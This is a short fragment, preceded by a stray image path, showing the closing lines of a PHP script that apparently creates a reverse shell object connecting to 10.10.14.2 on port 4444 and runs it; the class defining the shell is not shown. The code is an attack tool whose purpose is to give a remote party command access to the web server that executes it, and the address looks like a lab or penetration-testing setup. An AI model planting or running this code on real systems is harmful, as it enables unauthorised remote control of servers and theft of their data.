 echo '<pre>';
// change the host address and/or port number as necessary
$sh = new Shell('10.10.14.2', 4444);
$sh->run();
unset($sh);
// garbage collector requires PHP v5.3.0 or greater
// @gc_collect_cycles();
echo '</pre>';
?>